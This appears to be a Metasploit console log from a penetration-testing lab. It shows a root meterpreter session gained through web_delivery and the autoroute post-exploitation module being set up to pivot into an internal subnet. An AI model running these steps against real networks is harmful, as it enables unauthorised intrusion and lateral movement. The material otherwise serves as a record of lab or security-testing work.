 msf6 exploit(multi/script/web_delivery) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, pr
                                       int, delete, default)
   NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
   SESSION                   yes       The session to run this module on.
   SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)
msf6 post(multi/manage/autoroute) > show sessions
Active sessions
===============
  Id  Name  Type                      Information          Connection
  --  ----  ----                      -----------          ----------
  1         meterpreter python/linux  root @ 1afdd1f6b82c  192.168.43.205:1234 -> 192.168.43.232
                                                           :41796 (172.18.0.3)
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > exploit